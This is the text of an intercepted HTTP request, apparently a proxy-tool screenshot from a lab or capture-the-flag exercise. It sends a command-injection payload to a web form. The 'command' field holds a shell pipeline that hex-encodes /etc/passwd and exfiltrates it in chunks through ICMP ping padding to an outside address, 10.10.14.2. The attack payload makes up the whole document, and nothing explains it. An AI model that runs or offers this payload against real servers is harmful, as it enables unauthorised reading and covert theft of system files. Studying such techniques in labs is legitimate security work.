 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: [dead:beef::250:56ff:feb9:8dd7]
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101 Firefox/103.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 88
9 Origin: http://[dead:beef::250:56ff:feb9:8dd7]
10 DNT: 1
11 Connection: close
12 Referer: http://[dead:beef::250:56ff:feb9:8dd7]/
13 Cookie: PHPSESSID=ilh4gheot0t3qnp3j11hakpvpi
14 Upgrade-Insecure-Requests: 1
15
16 command=xxd -p -c 4 /etc/passwd| while read line; do ping -c 1 -p $line 10.10.14.2; done